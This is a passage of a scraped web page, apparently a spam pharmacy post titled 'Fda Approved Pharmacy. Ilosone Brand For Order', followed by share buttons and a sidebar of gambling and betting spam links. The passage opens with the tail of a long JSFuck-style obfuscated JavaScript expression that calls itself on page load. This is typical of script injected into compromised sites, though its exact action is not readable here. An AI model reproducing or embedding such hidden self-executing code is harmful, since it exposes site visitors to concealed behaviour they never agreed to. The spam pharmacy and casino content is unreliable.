2]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[10]+$[23]+(!![]+[])[!+[]+!+[]+!+[]]+$[13]+$[24]+$[23]+$[23]+$[13]+(!![]+[])[+!+[]]+$[25]+$[26]+$[13]+([]+[]+[][[]])[!+[]+!+[]]+$[24]+([]+[]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[26]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[34]+$[34]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[34]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[35]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+$[1]+$[22]+$[40]+([]+[]+{})[+!+[]]+$[3]+$[26]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[41]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[22]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[38]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[41]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[26]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[35]+$[9]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[11]+$[38]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[26]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[43]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[43]+$[14]+$[33]+$[33]+$[44]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[43]+$[14]+$[33]+$[33]+$[44]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[43]+$[46]+$[33]+$[33]+$[33]+$[33]+$[33]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[43]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[26]+$[43]+$[33]+$[5]+$[32]+$[47]+$[31]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://www.dnamedic.com/fda-approved-pharmacy-ilosone-brand-for-order/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Share Post:</div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.dnamedic.com%2Ffda-approved-pharmacy-ilosone-brand-for-order%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?text=Fda%20Approved%20Pharmacy.%20Ilosone%20Brand%20For%20Order&url=https%3A%2F%2Fwww.dnamedic.com%2Ffda-approved-pharmacy-ilosone-brand-for-order%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fwww.dnamedic.com%2Ffda-approved-pharmacy-ilosone-brand-for-order%2F&title=Fda%20Approved%20Pharmacy.%20Ilosone%20Brand%20For%20Order")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.dnamedic.com%2Ffda-approved-pharmacy-ilosone-brand-for-order%2F&title=Fda%20Approved%20Pharmacy.%20Ilosone%20Brand%20For%20Order")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Pinterest" Title="Pinterest" class="heateorSssSharing heateorSssPinterestBackground" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());"><ss style="display:block;" class="heateorSssSharingSvg heateorSssPinterestSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="MeWe" Title="MeWe" class="heateorSssSharing heateorSssMeWeBackground" onclick='heateorSssPopup("https://mewe.com/share?link=https%3A%2F%2Fwww.dnamedic.com%2Ffda-approved-pharmacy-ilosone-brand-for-order%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssMeWeSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Mix" Title="Mix" class="heateorSssSharing heateorSssMixBackground" onclick='heateorSssPopup("https://mix.com/mixit?url=https%3A%2F%2Fwww.dnamedic.com%2Ffda-approved-pharmacy-ilosone-brand-for-order%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssMixSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground"><a  href="https://web.whatsapp.com/send?text=Fda%20Approved%20Pharmacy.%20Ilosone%20Brand%20For%20Order https%3A%2F%2Fwww.dnamedic.com%2Ffda-approved-pharmacy-ilosone-brand-for-order%2F" rel="nofollow noopener" target="_blank"><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss></a></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" title="More" alt="More" class="heateorSssSharing heateorSssMoreBackground" onclick="heateorSssMoreSharingPopup(this, 'https://www.dnamedic.com/fda-approved-pharmacy-ilosone-brand-for-order/', 'Fda%20Approved%20Pharmacy.%20Ilosone%20Brand%20For%20Order', '' )" ><ss style="display:block" class="heateorSssSharingSvg heateorSssMoreSvg"></ss></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>                  </div>
</div>
</div>
</div> </div>
<!--News Block End--> 
<!--Sidebbar Start-->
<aside class="col-md-3">
<div class="sidebar">
<div class="widget search-widget">
<h3>Search</h3>
<form class="search-form" method="get" action="https://www.dnamedic.com/">
<input type="search" name="s" placeholder="Enter Key words">
<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</div>
<div class="widget">
<h3>Recent Posts</h3>
<ul class="recent-posts">
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/exploring-the-world-of-sports-betting-a-comprehensive-review-of-1xbet/">Exploring the World of Sports Betting: A Comprehensive Review of 1xBet</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> March 1, 2024</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/bu-ipuclarindan-istifad-asanligi-il-hr-mosbet-yukle-cagirisini-nec-idar-edin/">Bu İpuçlarından İstifadə Asanlığı ilə Hər mosbet yukle  Çağırışını Necə İdarə Edin</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> January 12, 2024</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/aviator-casino-where-thrills-reach-new-heights-in-online-gaming/">Aviator Casino &#8211; Where Thrills Reach New Heights in Online Gaming!</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 12, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/kolaylikla-kacinabileceginiz-en-buyuk-mostbet-hatasi/">Kolaylıkla Kaçınabileceğiniz En Büyük mostbet Hatası</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 5, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/kazino-realnyy-igrovye-avtomaty-pokerdom-sloty-poker-dom-tak-prosto-dazhe-vashi-deti-mogut-eto-sdelat/">казино реальный игровые автоматы покердом слоты покер дом &#8211; Так просто, даже ваши дети могут это сделать</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 3, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
</ul>
</div>
<div class="widget archives"><h3>Archives</h3>
<ul>
<li><a href='https://www.dnamedic.com/2024/03/'>March 2024</a></li>
<li><a href='https://www.dnamedic.com/2024/01/'>January 2024</a></li>
<li><a href='https://www.dnamedic.com/2023/12/'>December 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/11/'>November 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/10/'>October 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/09/'>September 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/08/'>August 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/07/'>July 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/06/'>June 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/05/'>May 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/04/'>April 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/03/'>March 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/02/'>February 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/01/'>January 2023</a></li>
<li><a href='https://www.dnamedic.com/2022/12/'>December 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/11/'>November 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/10/'>October 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/09/'>September 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/08/'>August 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/07/'>July 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/06/'>June 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/05/'>May 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/04/'>April 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/03/'>March 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/02/'>February 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/01/'>January 2022</a></li>
<li><a href='https://www.dnamedic.com/2021/12/'>December 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/11/'>November 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/10/'>October 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/09/'>September 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/08/'>August 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/07/'>July 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/06/'>June 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/05/'>May 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/04/'>April 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/03/'>March 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/02/'>February 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/01/'>January 2021</a></li>
<li><a href='https://www.dnamedic.com/2020/12/'>December 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/11/'>November 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/10/'>October 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/09/'>September 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/08/'>August 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/07/'>July 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/06/'>June 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/05/'>May 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/04/'>April 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/03/'>March 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/02/'>February 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/01/'>January 2020</a></li>
<li><a href='https://www.dnamedic.com/2019/12/'>December 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/11/'>November 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/10/'>October 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/09/'>September 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/08/'>August 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/07/'>July 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/06/'>June 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/05/'>May 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/04/'>April 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/02/'>February 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/01/'>January 2019</a></li>
<li><a href='https://www.dnamedic.com/2018/08/'>August 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/07/'>July 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/05/'>May 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/04/'>April 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/02/'>February 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/01/'>January 2018</a></li>
<li><a href='https://www.dnamedic.com/2017/11/'>November 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/10/'>October 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/08/'>August 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/07/'>July 2017</a></li>
